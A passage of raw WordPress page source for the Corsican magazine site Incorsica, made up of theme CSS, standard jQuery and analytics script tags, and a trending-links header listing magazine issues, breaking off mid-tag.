@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:flex;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}</style> <script type="text/javascript" src="https://www.incorsicamag.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.incorsicamag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.incorsicamag.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.incorsicamag.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.2" /><style type="text/css" id="et-bloom-custom-css">.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #d51e23 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #ecf0f5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #ecf0f5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #ecf0f5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #ecf0f5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #ecf0f5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="shortcut icon" href="https://www.incorsicamag.com/wp-content/uploads/2022/09/favicon-1.webp" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-0B168MG2SK"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0B168MG2SK');</script></head><body class="archive author author-admin author-1 et_bloom et_extra et_pb_pagebuilder_layout et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db"><div id="page-container" class="page-container"><header class="header left-right"><div id="top-header" style=""><div class="container"><div id="et-secondary-nav" class="et-trending"><div id="et-trending"> <a id="et-trending-button" href="#" title=""> <span></span> <span></span> <span></span> </a><h4 id="et-trending-label"> TRENDING:</h4><div id='et-trending-container'><div id="et-trending-post-10621" class="et-trending-post et-trending-latest"> <a href="https://www.incorsicamag.com/2025/10/29/incorsica-n115/">Incorsica N°115</a></div><div id="et-trending-post-10519" class="et-trending-post"> <a href="https://www.incorsicamag.com/2025/10/27/incorsica-n114/">Incorsica N°114</a></div><div id="et-trending-post-10412" class="et-trending-post"> <a href="https://www.incorsicamag.com/2025/07/16/incorsica-n113/">Incorsica N°113</a></div><div id="et-trending-post-10312" class="et-trending-post"> <a href="https://www.incorsicamag.com/2025/06/23/incorsica-n112/">Incorsica N°112</a></div><div id="et-trending-post-10204" class="et-trending-post"> <a href="https://www.incorsicamag.com/2025/05/26/incorsica-n111/">Incorsica N°111</a></div><div id="et-trending-post-9991" class="et-trending-post"> <a href="https://www.incorsicamag.com/2025/04/25/incorsica-n110/">Incorsica N°110</a></div><div id="et-trending-post-9891" class="et-trending-post"> <a href="https://www.incorsicamag.com/2025/03/24/incorsica-n109/">Incorsica N°109</a></div><div id="et-trending-post-9789" class="et-trending-post"> <a href="https://www.incorsicamag.com/2025/03/10/incorsica-n108/">Incorsica N°108</a></div><div id="et-trending-post-9781" class="et-trending-post"> <a href="https://www.incorsicamag.com/2025/01/23/incorsica-n107/">Incorsica N°107</a></div><div id="et-trending-post-9699" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/12/24/incorsica-n106/">Incorsica N°106</a></div><div id="et-trending-post-9519" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/11/20/incorsica-n105/">Incorsica N°105</a></div><div id="et-trending-post-9390" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/10/16/incorsica-n104/">Incorsica N°104</a></div><div id="et-trending-post-9208" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/09/22/incorsica-n103/">Incorsica N°103</a></div><div id="et-trending-post-9204" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/09/22/incorsica-n102/">Incorsica N°102</a></div><div id="et-trending-post-9099" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/06/24/incorsica-n101/">Incorsica N°101</a></div><div id="et-trending-post-9025" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/05/20/incorsica-n100/">Incorsica N°100</a></div><div id="et-trending-post-8877" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/04/22/incorsica-n99/">Incorsica N°99</a></div><div id="et-trending-post-8760" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/03/19/incorsica-n98/">Incorsica N°98</a></div><div id="et-trending-post-8612" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/02/19/incorsica-n97/">Incorsica N°97</a></div><div id="et-trending-post-8490" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/01/16/incorsica-n96/">Incorsica N°96</a></div><div id="et-trending-post-8338" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/12/21/incorsica-n95/">Incorsica N°95</a></div><div id="et-trending-post-8161" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/11/17/incorsica-n94/">Incorsica N°94</a></div><div id="et-trending-post-8013" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/10/18/incorsica-n93/">Incorsica N°93</a></div><div id="et-trending-post-7872" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/09/19/incorsica-n-92/">Incorsica N°92</a></div><div id="et-trending-post-7789" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/07/19/incorsica-n-91/">INCORSICA – N° 91</a></div><div id="et-trending-post-7710" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/06/19/incorsica-n-90/">INCORSICA – N° 90</a></div><div id="et-trending-post-7561" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/05/16/incorsica-n-89/">INCORSICA – N° 89</a></div><div id="et-trending-post-7479" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/04/17/incorsica-n-88/">INCORSICA – N° 88</a></div><div id="et-trending-post-7273" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/03/16/incorsica-n-87/">INCORSICA – N° 87</a></div><div id="et-trending-post-7272" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/03/16/incorsica-n-86/">INCORSICA – N° 86</a></div><div id="et-trending-post-7175" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/01/19/incorsica-n-85/">INCORSICA – N° 85</a></div><div id="et-trending-post-7100" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/12/15/incorsica-n-84/">INCORSICA – N° 84</a></div><div id="et-trending-post-7036" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/11/17/incorsica-n-83/">INCORSICA – N° 83</a></div><div id="et-trending-post-6941" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/10/17/incorsica-n-82/">INCORSICA – N° 82</a></div><div id="et-trending-post-6360" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/09/15/incorsica-n-81/">INCORSICA – N° 81</a></div><div id="et-trending-post-4493" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/07/15/incorsica-n-80/">INCORSICA – N° 80</a></div><div id="et-trending-post-4170" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/06/10/incorsica-n-79/">INCORSICA – N° 79</a></div><div id="et-trending-post-4086" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/05/13/incorsica-n-78/">INCORSICA – N° 78</a></div><div id="et-trending-post-3999" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/04/13/incorsica-n-77/">INCORSICA – N° 77</a></div><div id="et-trending-post-3992" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/04/02/intervista-n-52/">INTERVISTA – N° 52</a></div><div id="et-trending-post-3834" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/03/25/intervista-n-51/">INTERVISTA – N° 51</a></div><div id="et-trending-post-3918" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/03/16/incorsica-n-76/">INCORSICA – N° 76</a></div><div id="et-trending-post-3807" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/02/18/intervista-n-50/">INTERVISTA – N° 50</a></div><div id="et-trending-post-3706" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/02/14/incorsica-n-75/">INCORSICA – N° 75</a></div><div id="et-trending-post-3684" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/01/24/intervista-n-49/">INTERVISTA – N° 49</a></div><div id="et-trending-post-3654" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/01/17/intervista-n-48/">INTERVISTA – N° 48</a></div><div id="et-trending-post-3538" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/01/13/incorsica-n-74/">INCORSICA – N° 74</a></div><div id="et-trending-post-3529" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/12/14/incorsica-n-73/">INCORSICA – N° 73</a></div><div id="et-trending-post-3398" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/12/06/intervista-n-47/">INTERVISTA – N° 47</a></div><div id="et-trending-post-3343" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/11/23/intervista-n-46/">INTERVISTA – N° 46</a></div><div id="et-trending-post-3330" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/11/15/incorsica-n-72/">INCORSICA – N° 72</a></div><div id="et-trending-post-3211" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/10/29/intervista-n-45/">INTERVISTA – N° 45</a></div><div id="et-trending-post-3186" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/10/22/intervista-n-44/">INTERVISTA – N° 44</a></div><div id="et-trending-post-3056" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/10/12/incorsica-n-71/">INCORSICA – N° 71</a></div><div 